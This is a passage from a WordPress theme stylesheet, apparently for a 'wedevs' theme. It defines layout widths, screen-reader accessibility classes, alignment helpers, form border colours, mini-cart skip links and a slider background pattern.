        margin: 32px -175px;
        max-width: 1170px;
        width: 1170px;
    }
}

.wp-block-post-template,
.wp-block-query-loop {
    margin: 0 auto;
}

.widget .wp-block-search .wp-block-search__button {
    background: var(--primary-color);
    border: 0;
    color: #fff;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.skip-link {
    font-size: 16px !important;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.site-header,
.modal-menu li,
button.sub-menu-toggle,
.wedevs-post-wrapper .entry-details,
.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before,
.wedevs-author-bio,
#comments .comment-list li,
.wedevs-related-articles{
    border-color: rgba(40, 40, 40, 0.1);
}

.entry-thumbnail .entry-meta {
    background-color: var(--primary-color);
}

.entry-thumbnail .entry-meta,
.entry-thumbnail .entry-meta a {
    color: var(--white-color);
}

a:focus,
button:focus {
    outline-color: var(--primary-color);
}

a.skip-minicart-start {
    display: none;
}

.active-mini-cart a.skip-minicart-start {
    display: block;
}

.site-archive-main .wedevs-article-post .site-column-3 .entry-meta {
    margin-bottom: 1.5rem
}

.wedevs-slider,
.wedevs-newsletter-block {
    background-image: url(assets/images/site-pattern.png);
    background-position: center;
    background-size: cover;
}